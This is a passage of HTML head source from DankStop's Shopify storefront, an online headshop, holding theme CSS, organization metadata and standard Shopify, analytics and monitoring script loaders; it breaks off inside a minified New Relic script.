42%;max-width:42%;padding-left:0;padding-right:0;margin-right:20px}.spotlight-2-blocks>.col-md-6,.spotlight-3-blocks>.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 370px;flex:0 0 370px;max-width:370px}.spotlight-2-blocks>.col-md-6:last-of-type,.spotlight-3-blocks>.col-md-6:last-of-type{padding-right:0!important}.brands-page .logo-brands .brands-slider:not(.slick-slider) .item:nth-child(-n+2),.home-brands-block .brands-slider:not(.slick-slider) .item:nth-child(-n+2){display:block}.policies-block .policies-slider:not(.slick-slider) .policy-item:nth-child(-n+2){display:block}.home-collections .collections-slider{padding-left:0;margin-left:0;margin-right:0}.home-collections .collections-slider .item{-webkit-box-flex:0;-ms-flex:0 0 38%;flex:0 0 38%;max-width:38%}.home-collections .collections-slider .item:last-of-type{padding-right:0!important}.home-blog-posts:not(.blog-slider) .row,.home-custom-block-images .row{margin-left:0;margin-right:0;padding-left:0}.home-blog-posts:not(.blog-slider) .row .three-blocks,.home-blog-posts:not(.blog-slider) .row .two-blocks,.home-custom-block-images .row .three-blocks,.home-custom-block-images .row .two-blocks{-webkit-box-flex:0;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%}}@media (min-width:768px){.slide-content.slide-content-mb{display:none!important}.home-slideshow .slick-dots,.lookbook-slideshow .slick-dots{position:absolute;left:50%;bottom:22px;-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%);min-width:450px}.home-slideshow .item img{min-height:280px;width:100%;object-fit:cover}.home-slideshow .slide-image .slide-mobile{display:none}}@media (max-width:991px){.spotlight-3-blocks{-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden}.spotlight-3-blocks>.col-md-6{padding-left:0;padding-right:0;margin-right:20px}}.custom-block-image{position:relative}.custom-block-image .img-box .heading,.custom-block-image .img-box .sub-heading{padding:0 7px;display:table;pointer-events:none}.custom-block-image .img-box .heading{margin-bottom:16px;text-transform:uppercase;font-weight:600;letter-spacing:.05em;position:relative;padding-bottom:10px;background:#fff;color:#000}.custom-block-image .img-box .heading .line{position:absolute;left:50%;bottom:0;-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%);height:2px;width:40px}.custom-block-image .img-box .sub-heading{letter-spacing:.05em;text-transform:uppercase;line-height:1.7em;margin-bottom:7px;font-weight:600;background:#39b549;color:#fff}.custom-block-image .img-box .sub-heading+.heading{text-transform:capitalize;letter-spacing:normal;padding-bottom:0}.custom-block-image .img-box .sub-heading+.heading .line{display:none}.custom-block-image .img-box .des{line-height:1.9em}.custom-block-image .btn-img-block{position:absolute;bottom:12%;left:50%;z-index:2;-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%);padding:10px 25px 8px;min-width:157px;-webkit-box-shadow:0 2px 2px rgba(0,0,0,.1);-moz-box-shadow:0 2px 2px rgba(0,0,0,.1);box-shadow:0 2px 2px rgba(0,0,0,.1)}.top-and-bottom .custom-block-image .img-box{top:0;left:0;max-width:none;width:100%;height:100%}.top-and-bottom .custom-block-image .img-box .heading,.top-and-bottom .custom-block-image .img-box .sub-heading{color:#fff;background:#1d1d1d}.top-and-bottom .custom-block-image .img-box .heading:after{background:#fff}.top-and-bottom .custom-block-image .img-box .sub-heading{width:100%;display:block;letter-spacing:initial;text-transform:none;padding:0 14px;position:absolute;top:0;left:0}.top-and-bottom .custom-block-image .img-box .heading{margin:0;padding:7px 18px;text-transform:none;position:absolute;top:auto;bottom:0;right:0}.top-and-bottom .custom-block-image .img-box .heading:after{content:"";display:block;height:1px;width:100%}.img-box{text-align:center}.img-box img{margin-left:auto;margin-right:auto}.home-custom-sub-banner{margin-top:20px}@media (max-width: 1199px){.home-sub-banner .item,.home-custom-sub-banner .item{margin-bottom:20px;}}@media (max-width:479px){.home-collections .collections-slider .item{-webkit-box-flex:0;-ms-flex:0 0 42%;flex:0 0 42%;max-width:42%}}@media (max-width:1199px){.home-collections .collections-slider .item{padding-left:0;padding-right:0;margin-right:20px}}.banner-item .content-box{min-width:90%;text-align:center}.collections-banner.banner-item .content-box{position:relative;margin-top:10px}.banner-item .banner-title{font-size:16px;letter-spacing:.05em;font-weight:700;text-transform:uppercase;margin:0;display:inline-block;position:relative}@media (max-width:767px){.home-collections .collections-slider{padding-left:10px}}@media (max-width:1199px){.home-collections .collections-slider{-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden}}.suppermarket-product-tabs-sections,.home-new-arrivals-sections,.home-featured-products-sections{margin:40px 0}.header-top{background-color:#ffffff;color:#ffffff;}.header-top a,.header-top .top-message p a:hover,.header-top .close:hover{color:#ffffff;}.header-top .clock-item{border-color:rgba(255, 255, 255, 0.8);}</style><script type="application/ld+json">[{"@context":"http://schema.org","@type":"Organization","url":"https://dankstop.com","mainEntityOfPage":{"@type":"WebPage","@id":"https://dankstop.com/about-us/"},"name":"DankStop","alternateName":"DankStop Online Headshop","description":"Our dab rig selection is HUGE. We stock a variety of glass concentrate pipes, vapor rigs, and oil rigs by only the best brands in the industry.","brand":"DankStop","logo":{"@type":"ImageObject","name":"DankStop Round Logo","url":"https://dankstop.com/cdn/shop/t/32/assets/android-chrome-256x256.png?v=150706890693638202291765173674","width":256,"height":256},"legalName":"DS Distribution Inc","duns":"025262345","sameAs":["https://www.instagram.com/dankstop/","https://www.facebook.com/Dankstop/","https://www.youtube.com/user/Dankstop","https://twitter.com/dankstop","https://www.pinterest.com/DankStop/","https://www.crunchbase.com/organization/dankstop","https://plus.google.com/+DankStopOnlineHeadshop","https://dankstop.tumblr.com/","https://www.snapchat.com/add/dankstop","https://www.trustpilot.com/review/www.dankstop.com","https://www.leafly.com/brands/dankstop","https://www.bbb.org/us/nj/edison/profile/tobacco-store/dank-depot-llc-0221-90179276","https://www.indeed.com/cmp/Dankstop/reviews?fcountry=US&floc=Edison%2C+NJ","https://www.glassdoor.com/Reviews/DankStop-Reviews-E1659471.htm"],"contactPoint":[{"@type":"ContactPoint","email":"support@dankstop.com","telephone":"+1-844-326-5786","contactType":"customer service","contactOption":"TollFree","availableLanguage":["English"]},{"@type":"ContactPoint","email":"wholesale@dankstop.com","telephone":"+1-844-326-5786","contactType":"sales","contactOption":"TollFree","availableLanguage":["English"]}],"owns":[{"@type":"WebSite","name":"Highlife Wholesale","url":"https://highlife.com/","sameAs":["https://www.instagram.com/highlife.wholesale/","https://www.facebook.com/highlifewholesale/"]},{"@type":"Brand","name":"Nucleus Glass","url":"https://getnucleus.com/"},{"@type":"Brand","name":"Ronin Glass","url":"https://smokeronin.com/","sameAs":["https://www.instagram.com/smokeronin/","https://www.facebook.com/smokeronin/"]},{"@type":"Brand","name":"Sweet Tooth Grinders","url":"https://sweettoothgear.com/"},{"@type":"Brand","name":"LavaTech Dabbing","url":"https://getlavatech.com/","sameAs":["https://www.instagram.com/getlava/","https://www.facebook.com/LavaTech-1007671012773399/"]},{"@type":"WebSite","name":"SanaPure CBD","url":"https://sanapurecbd.com/","sameAs":["https://www.instagram.com/sanapurewellness/","https://www.facebook.com/sanapurecbd"]},{"@type":"WebSite","name":"DankStop Online Headshop","url":"https://dankstop.com/"}],"foundingDate":"2014-04-03","foundingLocation":{"@type":"Place","name":"DankStop HQ","address":{"@type":"PostalAddress","addressLocality":"Edison","addressRegion":"NJ","postalCode":"08837"}},"founders":[{"@type":"Person","name":"Feliks Khaykin","sameAs":["https://www.linkedin.com/in/fkhaykin","https://www.facebook.com/fkhaykin"]},{"@type":"Person","name":"Louis Coniglio","sameAs":["https://www.linkedin.com/in/louis-coniglio-44698510b/","https://www.facebook.com/louie.coniglio"]}],"members":[{"@type":"Person","name":"Feliks Khaykin","sameAs":["https://www.crunchbase.com/person/feliks-khaykin","https://felikskhaykin.com/","https://www.linkedin.com/in/fkhaykin","https://www.facebook.com/fkhaykin"]},{"@type":"Person","name":"Louis Coniglio","sameAs":["https://www.crunchbase.com/person/louis-coniglio","https://www.linkedin.com/in/louis-coniglio-44698510b/","https://www.facebook.com/louie.coniglio"]},{"@type":"Person","name":"Gabriel Aronovich","sameAs":["https://www.crunchbase.com/person/gabriel-aronovich","https://www.linkedin.com/in/gabrielaronovich/"]},{"@type":"Person","name":"Vadim Telyatnikov","sameAs":["https://www.crunchbase.com/person/vadim-telyatnikov-3a4d","https://www.linkedin.com/in/vadimtelyatnikov/"]},{"@type":"Person","name":"Joshua Solan","sameAs":["https://www.crunchbase.com/person/joshua-solan","https://www.linkedin.com/in/joshua-solan-74272/"]},{"@type":"Person","name":"Andre Bulatov","sameAs":["https://www.crunchbase.com/person/andre-bulatov","https://andrebulatov.com/"]}]},{"@context":"http://schema.org","@type":"WebSite","name":"DankStop","alternateName":"Online Headshop","url":"https://dankstop.com","author":{"@type":"Organization","name":"DankStop","logo":{"@type":"ImageObject","name":"DankStop Round Logo","url":"https://dankstop.com/cdn/shop/t/32/assets/android-chrome-256x256.png?v=150706890693638202291765173674","width":256,"height":256}},"potentialAction":{"@type":"SearchAction","name":"DankStop Site Search","target":"https://dankstop.com/search?q={search_query_string}","query-input":"required name=search_query_string"}}]</script>

  
<meta property="og:url" content="https://dankstop.com/">
  <meta property="og:site_name" content="DankStop"><meta property="og:description" content="USA&#39;s Best Online Headshop! DankStop offers FREE SHIPPING, Top Name Brands for Bongs, Vaporizers, Herb Grinders, and more!"><meta name="twitter:site" content="https://dankstop.com"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Head Shop: Bongs, Dab Rigs, Glass Pipes, Weed Vaporizers Near Me">
  <meta name="twitter:description" content="USA&amp;#39;s Best Online Headshop! DankStop offers FREE SHIPPING, Top Name Brands for Bongs, Vaporizers, Herb Grinders, and more!">
  <meta name="twitter:image" content="https://dankstop.com/cdn/shop/t/32/assets/android-chrome-256x256.png?v=150706890693638202291765173674">
  <meta name="twitter:image:alt" content="USA&amp;#39;s Best Online Headshop! Da...">
  <meta name="twitter:image:width" content="256">
  <meta name="twitter:image:height" content="256">
  <meta property="og:type" content="website">
  <meta property="og:title" content="Head Shop: Bongs, Dab Rigs, Glass Pipes, Weed Vaporizers Near Me">
  <meta property="og:image" content="http://dankstop.com/cdn/shop/t/32/assets/android-chrome-256x256.png?v=150706890693638202291765173674">
  <meta property="og:image:secure_url" content="https://dankstop.com/cdn/shop/t/32/assets/android-chrome-256x256.png?v=150706890693638202291765173674"><!-- START content_for_header - Andre --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/67390079195/digital_wallets/dialog">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"7506d6c8d0d029e58a211ddd527a4e57","betas":["rich-media-storefront-analytics"],"domain":"dankstop.com","predictiveSearch":true,"shopId":67390079195,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "dankstop-9.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"8 DEC","id":157284303067,"schema_name":"Ella","schema_version":"3.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "dankstop.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"index"}</script>
<script defer="defer" async type="module" src="//dankstop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//dankstop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//dankstop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//dankstop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/services.nofraud.com\/js\/device.js?shop=dankstop-9.myshopify.com","https:\/\/static.shareasale.com\/json\/shopify\/shareasale-tracking.js?sasmid=125218\u0026ssmtid=70018\u0026shop=dankstop-9.myshopify.com","https:\/\/app.myumbrella.ai\/v1\/umbrella.js?shop=dankstop-9.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', function(){return;});
  } else {
    window.addEventListener('load', function(){return;}, false);
  }
})();</script>
<script id="__st">var __st={"a":67390079195,"offset":-18000,"reqid":"63904f6e-d464-4a90-b81c-cb8fb3df4ff0-1768496322","pageurl":"dankstop.com\/?sv1=affiliate\u0026sv_campaign_id=1961295\u0026sscid=70018_1768496322_af8abcd5ac977ad22fe93c00e5c02320\u0026awc=70018_1768496322_af8abcd5ac977ad22fe93c00e5c02320\u0026sscid=70018_1768496322_af8abcd5ac977ad22fe93c00e5c02320","u":"e8eec4b8b208","p":"home"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//dankstop.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://dankstop.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script><!-- END content_for_header - Andre -->  

  
  
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script><![endif]--><!-- Google Search Console -->
<meta name="google-site-verification" content="O6qEduJpywFEB1X-C_Zq1MXxUiSo4TsMRp2gzPNeqqg" />
<!-- End Google Search Console -->
  
  <style>
 .horizontal-menu {
    width: 1000px;
}
    @media only screen and (min-width:767px){
      .product-item .product-image{
        max-height:210px;
      }
      .product-item .product-image img{
        max-height: 210px !important;
      }
    }
    .szl-price-display.pay-plan-price * {
    font-size: 14px;
    color: rgb(60, 60, 60);
}
  </style>
  
  <script>
      window.isCustomerLoggedIn = false
      window.customerId = null;
      window.enableRenew = true;
  </script> 
    

   

   

   





<script>
function initLazyAnalyticsScripts() {
  let hasTriggered = false; 
  function loadAllAnalyticsScripts() {
    if (hasTriggered) return; 
    hasTriggered = true;  
    // Load Zoho SalesIQ Chat
    var $zoho = $zoho || {};
    $zoho.salesiq = $zoho.salesiq || {
      widgetcode: "67894c701fbc4a8ea66ecd4ac22246eb525621a8ac6a7151420cb948b49166d7", 
      values: {},
      ready: function() {
        $zoho.salesiq.chat.logo("https://dankstop.com/cdn/shop/files/LogoB-green_copy_199x_ffbb68b7-61b6-4745-a9f0-1bb632bbad19.png");
      }
    };
    window.$zoho = $zoho;
    
    var d = document;
    var s = d.createElement("script");
    s.type = "text/javascript";
    s.id = "zsiqscript";
    s.defer = true;
    s.src = "https://salesiq.zohopublic.ca/widget";
    var t = d.getElementsByTagName("script")[0];
    t.parentNode.insertBefore(s, t);


    // load audioeye
    !function(){var b=function(){window.__AudioEyeSiteHash = "1374e9e402f4e9f4f87bb14c63a4dff5"; var a=document.createElement("script");a.src="https://wsmcdn.audioeye.com/aem.js";a.type="text/javascript";a.setAttribute("defer","");document.getElementsByTagName("body")[0].appendChild(a)};"complete"!==document.readyState?window.addEventListener?window.addEventListener("load",b):window.attachEvent&&window.attachEvent("onload",b):b()}();
     

    // load clarity
    (function(c,l,a,r,i,t,y){
      c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
      t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
      y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "oms17y91lj");
    
    // Remove event listeners after first trigger
    document.removeEventListener('click', loadAllAnalyticsScripts);
    document.removeEventListener('scroll', loadAllAnalyticsScripts);
    document.removeEventListener('touchstart', loadAllAnalyticsScripts);
    document.removeEventListener('keydown', loadAllAnalyticsScripts);
    document.removeEventListener('mousemove', loadAllAnalyticsScripts);
  }
  
  // Add event listeners for user interactions
  document.addEventListener('click', loadAllAnalyticsScripts, { passive: true });
  document.addEventListener('scroll', loadAllAnalyticsScripts, { passive: true });
  document.addEventListener('touchstart', loadAllAnalyticsScripts, { passive: true });
  document.addEventListener('keydown', loadAllAnalyticsScripts, { passive: true });
  document.addEventListener('mousemove', loadAllAnalyticsScripts, { passive: true });
}

initLazyAnalyticsScripts()
</script>


<script src="https://analytics.ahrefs.com/analytics.js" data-key="C1oH4PZZjrMPPOSHate8Tw" async></script>

<script>
  window.newHash = async function(string) {
				const utf8 = new TextEncoder().encode(string);
				const hashBuffer = await crypto.subtle.digest('SHA-256', utf8);
				const hashArray = Array.from(new Uint8Array(hashBuffer));
				const hashHex = hashArray
					.map((bytes) => bytes.toString(16).padStart(2, '0'))
					.join('');
				return hashHex;
			}
  
</script>


<script type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},performance:{capture_measures:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"1700649",trustKey:"1700649",agentID:"1431872013",licenseKey:"685f621461",applicationID:"1431872013"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"685f621461",applicationID:"1431872013",sa:1};
;/*! For license information please see nr-loader-spa-1.297.1.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>i,No:()=>n,qh:()=>a,uh:()=>o});const n=16e3,i=1e6,o="NR_CONTAINER_AGENT",a="SESSION_ERROR"},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.297.1",i="PROD",o="CDN",a="^2.0.0-alpha.18"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function u(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{c[e].delete(t),p(e,t)})))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])}))}))}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);var s=h(n);g(e).forEach((e=>{e.apply(s,r)}));var u=v()[a[e]];u&&u.push([f,e,r,s]);return s},get:m,listeners:g,context:h,buffer:function(e,t){const 